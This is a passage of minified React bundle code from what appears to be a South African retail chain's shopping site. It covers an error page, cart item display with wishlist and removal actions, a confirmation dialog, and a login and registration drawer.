working"),r.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),r.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),r.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),"LC"===m.id&&r.createElement("style",null,`\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                font-weight: 100;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                font-weight: normal;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                font-weight: 600;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                font-weight: bold;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                font-weight: 900;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n                        `)),r.createElement(f,{onLogoClick:()=>window.location.href="/"}),r.createElement(s.xu,{as:"main",id:"app-main",role:"main",layerStyle:"page",padding:{lg:8,md:6,sm:0,base:0},flex:1},r.createElement(s.kC,{direction:"column",justify:"center",px:{base:4,md:6,lg:50},py:{base:20,md:24}},r.createElement(s.kC,{flexDirection:"column",justify:"center",align:"center"},r.createElement(d.aA,{boxSize:["30px","32px"],mb:3}),(404==a||500==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"Unfortunately the page you were looking for could not be found."),(401==a||403==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"An unexpected error has occurred, please refresh your browser to resolve this issue."),n&&n.split("-")&&n.split("-").length>0&&r.createElement(s.kC,{fontSize:["sm","sm","sm","sm","md"],align:"center",justify:"center",flexWrap:"wrap",gap:1,mt:1},r.createElement(s.xu,{textAlign:"center"},r.createElement(s.xv,{as:"span"},"If you need further assistance, please "),r.createElement(c.zx,{as:"a",variant:"link",color:"#101111",fontSize:["sm","sm","sm","sm","md"],textDecoration:"underline",cursor:"pointer",target:"_blank",_hover:{textDecoration:"none"},href:"/page/contact"},"Contact Us"),r.createElement(s.xv,{as:"span"},", and provide us with the Request ID: ")),r.createElement(s.xv,{as:"span",px:"5px",background:"gray.50",border:"1px solid",borderColor:"gray.200"},n)),r.createElement(s.Kq,{direction:["column","row"],spacing:4,width:["100%","auto"],mt:8},r.createElement(c.zx,{site:m.id,variant:"PT"==m.id?"primary":"secondary",as:"a",href:"/"},"PT"==m.id?"Return to Poetry":"Return to Home Page"),"PT"==m.id&&r.createElement(c.zx,{site:m.id,variant:"secondary",as:"a",href:"/c/poetry-living"},"Return to Poetry of Living"))))))};h.propTypes={stack:a().string,status:a().number,message:a().string};const b=h},61131:(e,t,o)=>{"use strict";o.d(t,{ZP:()=>M});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(50049),c=o(86896),d=o(27484),p=o.n(d),m=o(33344),u=o(34651),g=o(97375),f=o(68527),h=o(54107),b=o(15193),y=o(10894),x=(o(34093),o(70237)),v=o(79771),C=o(7959),w=o(39731),S=o(5748),k=o(86010),E=o(24728),F=o(87742),I=o(88871),T=o(65155),_=o(82736),P=o(67736),O=o(80604),A=o(4813),L=o(93162),z=o(85699);const W={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Remove Product?"}],id:"confirmation_modal.remove_cart_item.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to remove the following product from the bag?"}],id:"confirmation_modal.remove_cart_item.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.remove_cart_item.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.remove_cart_item.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.remove_cart_item.action.no"})},B={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Move to Wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to move the following product from the bag to your wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.move_cart_item_to_wishlist.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.no"})},D=({product:e,onItemQuantityChange:t=S.ZT,isQuantityLoading:o=!1,isGiftCard:i=!1,isGiftWrapping:l=!1,showWishlistButton:s=!1,cartVariation:d="minibag",showLoading:D=!1})=>{var M,j,Z,H,R,$,U,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie,le,se,ce,de,pe,me,ue,ge,fe,he,be,ye,xe,ve,Ce,we,Se,ke,Ee;const Fe=(0,c.Z)(),{site:Ie}=(0,F.Z)(),{currency:Te}=(0,T.U8)(),_e=(0,_.Z)(),Pe=(0,O.Z)(),Oe=(0,A.p)(),{formatMessage:Ae}=(0,c.Z)(),Le=(0,m.jC)("CartProductItem",{variant:`${Ie.id}`,cartVariation:d}),ze=null==e||null===(M=e.type)||void 0===M?void 0:M.set,{stepQuantity:We,showInventoryMessage:Be,inventoryMessage:De,quantity:Me,setQuantity:je,variant:Ze,stockLevel:He}=(0,T.iB)(e,ze),Re=null===(j=(0,k.k)(null===(H=e.productDetails)||void 0===H?void 0:H.imageGroups,{viewType:"small",selectedVariationAttributes:null===(R=e.productDetails)||void 0===R?void 0:R.variationValues}))||void 0===j||null===(Z=j.images)||void 0===Z?void 0:Z[0],$e=()=>{const e=Re?{alt:Re.alt,src:`${Re.disBaseLink||Re.link}&fmt=auto`}:{alt:"No product image",src:(0,I.Vh)("static/img/noproduct.jpg")};return a.createElement(u.Ee,(0,n.Z)({ignoreFallback:!0},Le.image,e))},Ue=e=>{t(e)},Ke=()=>{Oe({title:Ae(L.oj),status:"error"})},qe=(0,P.Z)(),Ne=(0,g.qY)(),Ve=(0,g.qY)(),[Ge,Ye]=(0,a.useState)(!1),Xe=function(){var e=(0,r.Z)((function*(e){let t=null==e?void 0:e.productId;try{Ye(!0),Qe||(yield qe.createListItem({id:t,quantity:1})),i?yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId):yield Pe.removeItemFromBasket(e.itemId),Oe(Qe?{title:"The product is already in the wishlist and will not be added again.",status:"error"}:{title:Ae(L.Zy,{quantity:1}),status:"success"})}catch(e){console.error(e),Ke()}finally{Ye(!1);try{if(e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t){return e.apply(this,arguments)}}(),[Qe,Je]=(0,a.useState)(!1);(0,a.useEffect)((()=>(Je(!!qe.findItemByProductId(null==e?void 0:e.productId)),()=>{Je(!1)})),[Ge]);const[et,tt]=(0,a.useState)(!1),ot=(0,g.qY)(),rt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeItemFromBasket(e.itemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1);try{if(e.c_ga4EcommerceItem){let t={event:"remove_from_cart",ecommerce:{currency:"ZAR",value:e.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(){return t.apply(this,arguments)}}(),nt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1)}}));return function(){return t.apply(this,arguments)}}(),[at,it]=(0,a.useState)([]);(0,a.useEffect)((()=>{const t=[];e.priceAdjustments&&e.priceAdjustments.length>0&&e.priceAdjustments.map((o=>{const r=(t=>{var o,r;const n=null==e||null===(o=e.productDetails)||void 0===o||null===(r=o.productPromotions)||void 0===r?void 0:r.find((e=>e.promotionId===t));if(n)return n.calloutMsg||""})(o.promotionId)||(e=>{var t;const o=null==Pe||null===(t=Pe.c_discounts)||void 0===t?void 0:t.find((t=>t.couponCode===e));if(o)return o.callOutMsg[0]||""})(o.couponCode)||o.itemText;r&&(t.length>0?t.map((e=>{e.toUpperCase().trim()!==r.toUpperCase().trim()&&t.push(r)})):t.push(r))})),it(t)}),[e,e.priceAdjustments]);const[lt,st]=(0,a.useState)(0),[ct,dt]=(0,a.useState)(0);return(0,a.useEffect)((()=>((()=>{if(e.priceAfterItemDiscount===e.price){var t;if(e.c_prices&&e.c_prices.list&&(null==e||null===(t=e.c_prices)||void 0===t?void 0:t.list.value)!==e.basePrice){const t=e.c_prices.list.value*e.quantity;dt(t)}else dt(0);st(e.priceAfterItemDiscount)}else e.priceAdjustments&&e.priceAdjustments.length>0?(dt(e.price),st(e.priceAfterItemDiscount)):(dt(0),st(e.price))})(),()=>{st(0),dt(0)})),[e,null==_e?void 0:_e.c_loyaltyData,null==Pe?void 0:Pe.c_discounts]),a.createElement(f.kC,(0,n.Z)({},Le.cartItem,{position:"relative","data-testid":`sf-cart-item-${e.productId}`,"data-selenium-id":`cart-item-${e.productId}`}),a.createElement(f.xu,Le.imageWrap,a.createElement(h.Od,{isLoaded:e.productDetails},"order"!==d||l?$e():a.createElement(f.rU,{href:(0,E.bH)(e,Fe.local)},$e()))),i?a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"minibag"===d||"checkout"==d?a.createElement(a.Fragment,null,a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"),"checkout"!==d&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))):a.createElement(f.rU,{href:`/products/giftcards/${e.c_ProductId}.html`,marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"))),a.createElement(f.xu,Le.productAttributes,a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"For: ",e.recipientName)),a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"Scheduled send: ",p()(e.c_scheduledDate).format("DD/MM/YYYY"))),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&e.c_lineItemLoyaltyPoints&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)))),a.createElement(f.kC,Le.productActionsWrap,e&&e.amount&&a.createElement(f.kC,(0,n.Z)({width:"full"},Le.productPriceWrap),a.createElement(f.xv,Le.productPrice,Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.amount))),"checkout"!==d&&"order"!==d&&a.createElement(f.kC,Le.productActions,a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Remove Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))))):a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"checkout"===d?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,l?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,a.createElement(f.rU,{href:(0,E.bH)((null==e?void 0:e.productDetails)||e,Fe.local),marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,e.productName),"minibag"!==d&&at.length>0&&at.map(((e,t)=>a.createElement(f.xu,(0,n.Z)({key:`promo-${t}`},Le.productPricePromo,{"data-selenium-id":`promo-message-${t}`,"aria-label":"product-promo",dangerouslySetInnerHTML:{__html:e}}))))),"minibag"===d&&!(null!=e&&e.bonusProductLineItem)&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))))),a.createElement(f.xu,Le.productAttributes,!e.productDetails&&a.createElement(h.Od,{isLoaded:e.productDetails,width:"90px",height:"12px",marginY:1}),e.productDetails&&!l&&!(null!==($=e.productDetails)&&void 0!==$&&$.c_isGiftCard)&&a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,Le.colorAttribute,e.productDetails?null===(U=e.productDetails)||void 0===U?void 0:U.c_color:"Color")," | ",a.createElement(f.xv,Le.sizeAttribute,e.productDetails?null===(K=e.productDetails)||void 0===K?void 0:K.c_size:"Size")),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&!l&&e.c_lineItemLoyaltyPoints>0&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)),(null===(q=e.productDetails)||void 0===q||null===(N=q.c_availability)||void 0===N?void 0:N.messages)&&(null===(V=e.productDetails)||void 0===V||null===(G=V.c_availability)||void 0===G?void 0:G.messages.length)>0&&(null===(Y=e.productDetails)||void 0===Y||null===(X=Y.c_availability)||void 0===X?void 0:X.messages.map(((t,o)=>{var r,n,i,l,s,c;return a.createElement(f.xv,{display:null!==(r=e.productDetails)&&void 0!==r&&null!==(n=r.inventory)&&void 0!==n&&n.preorderable?"none":"block",key:`availability-${o}`,color:(null==e?void 0:e.quantity)>(null==e||null===(i=e.productDetails)||void 0===i||null===(l=i.inventory)||void 0===l?void 0:l.stockLevel)||Me>(null==e||null===(s=e.productDetails)||void 0===s||null===(c=s.inventory)||void 0===c?void 0:c.stockLevel)?"#94080A":"#595D5F"},t)}))),e.shippingItemId&&(null==Pe||null===(Q=Pe.shippingItems)||void 0===Q?void 0:Q.find((t=>t.itemId===e.shippingItemId)))&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},a.createElement(y.JO,{as:w.Od}),a.createElement(f.xv,{style:{fontWeight:"bold",color:"black"}},Intl.NumberFormat("en-US",{style:"currency",currency:Pe.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Pe||null===(J=Pe.shippingItems)||void 0===J||null===(ee=J.find((t=>t.itemId===e.shippingItemId)))||void 0===ee?void 0:ee.priceAfterItemDiscount)," delivery surcharge")),0===(null===(te=e.productDetails)||void 0===te||null===(oe=te.inventory)||void 0===oe?void 0:oe.stockLevel)&&(null===(re=e.productDetails)||void 0===re||null===(ne=re.inventory)||void 0===ne?void 0:ne.preorderable)&&(null===(ae=e.productDetails)||void 0===ae||null===(ie=ae.inventory)||void 0===ie?void 0:ie.inStockDate)&&a.createElement(f.xu,Le.inStockDate,"Pre order available from ",p()(null===(le=e.productDetails)||void 0===le||null===(se=le.inventory)||void 0===se?void 0:se.inStockDate).format("D MMMM YYYY")),"order"==d&&a.createElement(f.xv,null,"Quantity: ",null==e?void 0:e.quantity))),a.createElement(f.kC,Le.productActionsWrap,a.createElement(f.kC,Le.productPriceWrap,a.createElement(f.xv,(0,n.Z)({"data-selenium-id":"product-price"},Le.productPrice),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(lt)),ct>0&&a.createElement(f.xv,(0,n.Z)({},Le.productPrice,Le.pricePrevious,{"data-el":"product-original-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(ct))),!(null!=e&&e.bonusProductLineItem)&&a.createElement(f.kC,Le.productActions,a.createElement(f.kC,Le.productActionsBtnWrap,!l&&s&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #CCCFD2",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"cart-add-to-wishlist","data-selenium-id":"cart-add-to-wishlist",disabled:Ge,isLoading:Ge,onClick:()=>{_e.isGuest?Ne.onOpen():Ve.onOpen()}},Qe?a.createElement(w.G,{width:5,height:5}):a.createElement(w.h_,{width:5,height:5})),("minibag"===d&&!e.bonusProductLineItem&&1===(null==e?void 0:e.quantity)||"cart"===d)&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Trash Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))),!l&&!e.bonusProductLineItem&&"checkout"!==d&&"order"!==d&&a.createElement(x.Z,{id:"quantity",step:We,value:null==e?void 0:e.quantity,min:1,max:(null==e||null===(ce=e.productDetails)||void 0===ce||null===(de=ce.inventory)||void 0===de?void 0:de.stockLevel)>0?(null==e||null===(pe=e.productDetails)||void 0===pe||null===(me=pe.inventory)||void 0===me?void 0:me.stockLevel)>L.Oz?L.Oz:null==e||null===(ue=e.productDetails)||void 0===ue||null===(ge=ue.inventory)||void 0===ge?void 0:ge.stockLevel:(null==e||null===(fe=e.productDetails)||void 0===fe||null===(he=fe.inventory)||void 0===he?void 0:he.ats)>0?(null==e||null===(be=e.productDetails)||void 0===be||null===(ye=be.inventory)||void 0===ye?void 0:ye.ats)>L.Oz?L.Oz:null==e||null===(xe=e.productDetails)||void 0===xe||null===(ve=xe.inventory)||void 0===ve?void 0:ve.ats:1,onChange:(e,t)=>{t>=0?Ue(t):""===e&&Ue(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&Ue(minOrderQuantity)},onFocus:e=>{e.target.select()},hideMinusOnMinValue:!0,isDisabled:o})),"order"==d&&a.createElement(f.Ct,{colorScheme:"text-warning"==(null==e||null===(Ce=e.status)||void 0===Ce||null===(we=Ce.color)||void 0===we?void 0:we.toLowerCase())?"orange":"text-danger"==(null==e||null===(Se=e.status)||void 0===Se||null===(ke=Se.color)||void 0===ke?void 0:ke.toLowerCase())?"red":"green"},null==e||null===(Ee=e.status)||void 0===Ee?void 0:Ee.label))),a.createElement(v.Z,(0,n.Z)({},W,{alternateConfirmationMessageProps:{itemName:i?"Gift Card":e.productName},onPrimaryAction:()=>{i?nt():rt()},onAlternateAction:()=>{}},ot)),a.createElement(v.Z,(0,n.Z)({},B,{alternateConfirmationMessageProps:{itemName:e.productName},onPrimaryAction:()=>Xe(e),onAlternateAction:()=>{}},Ve)),a.createElement(C.Z,{isOpen:Ne.isOpen,onClose:Ne.onClose}))};D.propTypes={product:l().object,onItemQuantityChange:l().func,showLoading:l().bool,isWishlistItem:l().bool,isGiftCard:l().bool,isFavourite:l().bool,cartVariation:l().string,showWishlistButton:l().bool};const M=D},79771:(e,t,o)=>{"use strict";o.d(t,{Z:()=>b});var r=o(87462),n=o(45987),a=o(67294),i=o(5748),l=o(17502),s=o(68527),c=o(15193),d=o(45697),p=o.n(d),m=o(40081),u=o(86896),g=o(87742);const f=["dialogTitle","confirmationMessage","alternateConfirmationMessage","alternateConfirmationMessageProps","primaryActionLabel","alternateActionLabel","onPrimaryAction","onAlternateAction"],h=e=>{let{dialogTitle:t=m.uQ.dialogTitle,confirmationMessage:o=m.uQ.confirmationMessage,alternateConfirmationMessage:d=m.uQ.alternateConfirmationMessage||null,alternateConfirmationMessageProps:p=null,primaryActionLabel:h=m.uQ.primaryActionLabel,alternateActionLabel:b=m.uQ.alternateActionLabel,onPrimaryAction:y=i.ZT,onAlternateAction:x=i.ZT}=e,v=(0,n.Z)(e,f);const{formatMessage:C}=(0,u.Z)(),{site:w}=(0,g.Z)(),S=()=>{x(),v.onClose()};return a.createElement(l.aR,(0,r.Z)({isOpen:v.isOpen,isCentered:!0,onClose:S,width:"100%",maxWidth:"460px"},v),a.createElement(l.dh,null),a.createElement(l._T,{fontFamily:`${w.id}.primary`},a.createElement(l.fY,null,C(t)),a.createElement(l.iP,null,a.createElement(s.xv,null,C(o)),d&&a.createElement(s.xv,{mt:2,fontWeight:"semibold"},C(d,p))),a.createElement(l.xo,{mt:"8px"},a.createElement(c.zx,{variant:"outline-v2",minWidth:"110px",site:w.id,mr:3,onClick:S},C(b)),a.createElement(c.zx,{variant:"PT"==w.id?"primary":"secondary",minWidth:"110px",site:w.id,onClick:()=>{y(),v.onClose()}},C(h)))))};h.propTypes={isOpen:p().bool.isRequired,onOpen:p().func.isRequired,onClose:p().func.isRequired,dialogTitle:p().object,confirmationMessage:p().object,alternateConfirmationMessage:p().object,alternateConfirmationMessageProps:p().object,primaryActionLabel:p().object,alternateActionLabel:p().object,onPrimaryAction:p().func,onAlternateAction:p().func};const b=h},7959:(e,t,o)=>{"use strict";o.d(t,{Z:()=>E});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(17502),c=o(68527),d=o(15193),p=o(34651),m=o(59876),u=o(87742),g=o(5748),f=o(39080),h=o(88871),b=o(2946),y=o(15030);const x=[{logo:"logo-capeunion-grey.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"logo-oldkhaki-grey.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:"auto",weight:"64px"}},{logo:"logo-poetry-grey.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"kway-logo-grey.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/k-way/",styles:{height:"auto",weight:"64px"}},{logo:"last-chance-logo-footer-grey.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:"auto",weight:"84px"}}];var v=o(90475);const C="login",w="register",S="password",k=({initialView:e=C,backToBtnLabel:t="",backToBtnAction:o=g.ZT,isOpen:a,onClose:i=g.ZT})=>{const{site:k}=(0,u.Z)(),E=(0,l.jC)("Authentication",{variant:`${k.id}`}),[F,I]=(0,n.useState)(e);return(0,n.useEffect)((()=>{a&&I(e)}),[a]),n.createElement(s.dy,{onClose:i,isOpen:a,size:"md"},n.createElement(s.P1,null),n.createElement(s.sc,E.flyoutModalContent,n.createElement(s.OX,{boxShadow:"none",paddingTop:0,paddingBottom:3,paddingX:{base:4,md:6}},n.createElement(c.kC,{align:"flex-start",justify:"space-between"},n.createElement(c.Kq,{spacing:6,align:"flex-start"},t&&n.createElement(c.rU,{onClick:o,sx:E.modalBackLinkSX},n.createElement(m.wy,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),n.createElement(c.xv,{className:"back-link"},t)),F===C&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"LOG IN TO ACCESS YOUR REWARDS"),F===w&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"SIGN UP TO START EARNING REWARDS!"),F===S&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"RESET PASSWORD")),n.createElement(d.hU,(0,r.Z)({},E.modalIconBtn,{onClick:i,icon:n.createElement(m.Tw,{boxSize:"12px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),n.createElement(s.Ng,{paddingTop:"12px !important"},F===C&&n.createElement(n.Fragment,null,n.createElement(b.Z,{onForgotPassword:()=>I(S),onLoginClose:i,showLoyaltyCard:!1,formType:"flyout",subtitle:"Use the same details to log in to Cape Union Mart, Old Khaki, Poetry and Last Chance.",prefix:"drawer-login"}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Don't have an account?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(w)},"Sign Up"))),F===w&&n.createElement(n.Fragment,null,n.createElement(v.Z,{prefix:"drawer-register",formType:"flyout",InputGroupDirection:"column",onRegisterClose:i,subtitle:"Earn rewards every time you shop at Cape Union Mart, Old Khaki and Poetry.",onSignInClick:()=>I(C)})),F===S&&n.createElement(n.Fragment,null,n.createElement(y.Z,{onSuccess:()=>I(C),onCancel:()=>I(C)}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Remember your password?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(C)},"Log in"))),n.createElement(c.kC,(0,r.Z)({},E.affiliates,{"data-selenium-id":"login-drawer-affiliate-logos"}),x.map(((e,t)=>{const o=`static/img/footer/logos/${e.logo}`;return n.createElement(f.Z,{href:e.link,mx:{base:4,md:6},_focus:{boxShadow:"none"},isExternal:!0,key:t},n.createElement(p.Ee,{src:(0,h.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))))))};k.displayName="DrawerAuth",k.propTypes={initialView:i().oneOf([C,w,S]),backToBtnAction:i().func,isOpen:i().bool,onClose:i().func};const E=k},80249:(e,t,o)=>{"use strict";o.d(t,{Z:()=>M});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(86896),s=o(44012),c=o(45697),d=o.n(c),p=o(33344),m=o(97375),u=o(17502),g=o(68527),f=o(15193),h=o(54107),b=o(6886),y=o(7959),x=o(61131),v=o(41270),C=o(44710),w=o(39080),S=o(39731),k=o(93162),E=o(5748),F=o(34093),I=o(87742),T=o(4813),_=o(93269),P=(o(16933),o(88871),o(27484),o(80604)),O=o(82736),A=o(67736),L=o(22866),z=o(16550);function W(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function B(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?W(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):W(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const D=({isOpen:e,drawerBagVariation:t="minibag",onLoginClick:o=E.ZT,onRegisterClick:r=E.ZT,onClose:c=E.ZT,onCartUpdated:d=E.ZT})=>{var 